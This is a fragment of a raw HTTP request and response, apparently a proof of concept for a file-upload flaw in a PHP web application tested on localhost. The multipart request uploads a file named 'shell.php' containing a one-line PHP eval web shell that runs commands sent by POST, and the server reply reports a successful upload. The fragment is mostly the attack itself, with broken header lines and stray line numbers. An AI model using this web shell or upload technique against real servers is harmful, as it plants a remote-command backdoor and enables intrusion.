 Chrome/92.0.4515.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer: http://127.0.0.1/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8895daeca6d31db850e445665529a9fc
Connection: close
------WebKitFormBoundarygd3WmeTDWsrhyiDI
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
123
------WebKitFormBoundarygd3WmeTDWsrhyiDI
Content-Disposition: form-data; name="file1"; filename="shell.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']); ?>
------WebKitFormBoundarygd3WmeTDWsrhyiDI--
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.2.23
12
13 {"url":"\/Public\/Uploads\/2021-08-16\/611a63207a561.txt","success":1}